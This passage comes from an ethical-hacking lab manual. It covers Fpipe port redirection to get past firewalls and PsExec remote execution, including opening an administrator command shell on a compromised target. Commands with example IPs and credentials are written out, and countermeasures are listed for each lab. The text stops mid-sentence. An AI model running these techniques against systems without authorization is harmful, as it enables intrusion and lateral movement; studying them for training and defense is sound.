

**\*Note:** Elitewrap is an excellent "wrapping" tool and is very effective against those computers with outdated or no antivirus software. Once the attacker presses **Ctrl+C** to break the connection, the port will stop listening on the target computer.

### **Lab 88: TCP Relay: Bypass Firewalls**

#### *Traffic Redirection: Fpipe*

**Prerequisites:** None

**Countermeasures:** Log monitoring, strong (ACLs)

**Description:** Firewalls are used to filter undesired network traffic. Port redirection allows you to bypass that restriction by forwarding traffic through allowed ports on the firewalls.

**Procedure:** Set the parameters, execute, and verify results.

In this example, we want to verify the IP address of the Web server by typing **ipconfig** and pressing **Enter**.



Verify the Web site is running by bringing up the site on the server.



From the local computer (not the Web server), we want to verify the IP address by typing **ipconfig** and pressing **Enter**.





Next, verify what ports are in use by typing **netstat –an** and pressing **Enter**.

The first column lists the local address with ports in use. For example: 172.16.1.56:139 0.0.0.0:0 LISTENING

- The **172.16.1.56:139** identifies the local machine's IP address with port 139 open.
- The **0.0.0.0:0** identifies any remote IP addresses the machine is connected to.
- **LISTENING** tells you that this port is currently listening for connections.



To execute the Fpipe redirection tool, type (from the directory containing the application):

fpipe –v –i 172.16.1.56 –l 80 –r 80 172.16.1.60

- **–v** instructs Fpipe to run in verbose mode (shows details as they occur).
- **-i** instructs Fpipe to listen on the IP address following it (172.16.1.56).
- **-r** instructs Fpipe to use the remote port following it (port 80).
- **172.16.1.60** is the IP address of the Web server.



The Fpipe application will start listening on port 80 of the local computer and redirect all traffic to port 80 on the Web server's IP address.



Verify that the local machine is now listening on port 80 by typing **netstat –an** and pressing **Enter**.



Open Internet Explorer on the local machine and enter the local IP address (**172.16.1.56**) into the address bar of the browser. Because port 80 is now listening on the local machine and Fpipe redirected all traffic from port 80 to the Web server IP address (172.16.1.60), the Web site will be displayed.



By looking at the Fpipe screen, the verbose will list the data flow statistics for the connection.



**\*Note:** Fpipe, from Foundstone, is a small, fast port redirector and I highly recommend this application if you have a need for traffic redirection.

#### **Lab 89: Remote Execution**

#### *Remote Execution on Target: PsExec*

- **Prerequisites:** File and print sharing enabled and Admin\$ share (a hidden share that maps to the \windows directory) is defined on the remote system. Compromised target with Administrative access.
- **Countermeasures:** Bastion servers, strong password policy and enforcement **Description:** PsExec is a lightweight Telnet replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software.
- **\*Note:** This is an excellent tool to execute applications on remote systems that have been compromised. The best part of this application is that it requires no software to be installed on the target.

**Procedure:** Set the parameters and execute against the target.

Verify the IP address on the **target** by typing **ipconfig** and pressing **Enter**.





Repeat the IP verification on the **attacking** machine.

To execute the *ipconfig* command from the attacking computer to the target computer, type:

psexec \\<target> –i –u <administrator account> -p <password> command

- $\blacksquare$  **<target>** is the target's IP address or hostname.
- **–i** instructs psexec to interact with the desktop on the target system.
- **–u** is the username switch.
- **–p** is the password switch.
- **command** is the command to execute on the target.



PsExec will now execute the *ipconfig* command on the target machine and display the results on the attacker's computer.



To try something dangerous on the target, tell PsExec to execute a command shell of the target machine on the attacker's computer by typing:

```
psexec \\w2kas –i –u administrator –p 123 cmd
```

With a successful connection the prompt will now change to the **c:\WINNT\ system32** directory because that is where the **cmd.exe** command resides on the target.



Now by running the *ipconfig* command, you display the target information. This indicates you can operate the target computer from the command shell as though you were sitting directly behind the target computer.



To exit the command shell on the target, type **exit** and press **Enter**.



You will now be returned to the attacker's desktop.



**\*Note:** Several readers at this point may wonder what the point is by running this program as you are already required to have Administrative access for PsExec to execute commands on the target system. The answer is that because you have Administrative access on one computer does not necessarily indicate you have Administrative access throughout the entire network. However, gaining command shell Administrative access to one computer on the network will allow the attacker to execute other tools from the 